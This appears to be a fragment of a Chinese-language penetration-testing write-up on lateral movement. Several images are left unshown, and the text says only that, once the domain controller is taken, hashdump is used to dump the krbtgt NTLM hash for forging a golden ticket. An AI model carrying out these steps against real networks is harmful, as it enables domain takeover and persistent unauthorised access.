

横向移动





DC 上線後,使用hashdump dump krbtgt NTLM Hash:

製作黃金票據: